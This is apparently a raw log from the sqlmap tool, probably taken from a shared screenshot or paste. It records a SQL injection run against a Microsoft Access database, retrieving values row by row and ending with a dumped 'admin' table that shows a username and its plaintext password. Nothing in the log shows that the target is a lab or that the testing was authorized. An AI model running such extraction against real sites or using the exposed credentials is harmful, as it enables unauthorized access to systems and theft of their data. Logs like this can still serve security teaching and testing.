 [21:45:56] [INFO] using column 'id' as a pivot for retrieving row data
[21:45:56] [INFO] retrieved: 1
[21:47:22] [INFO] retrieved: admin
[21:50:42] [INFO] retrieved: 0
[21:52:11] [INFO] retrieved: 851
[21:53:59] [INFO] retrieved: admin
[21:57:30] [INFO] retrieved: 2014-11-11
[22:07:06] [CRITICAL] connection timed out to the target URL or proxy. sqlmap
going to retry the request
[22:07:39] [CRITICAL] connection timed out to the target URL or proxy. sqlmap
going to retry the request
10:39:23
[22:14:02] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+--------+---------+-------+---------------------+----------+
| id | cat_id | news_id | name  | news_date           | password |
+----+--------+---------+-------+---------------------+----------+
| 1  | 0      | 851     | admin | 2014-11-11 10:39:23 | admin    |
+----+--------+---------+-------+---------------------+----------+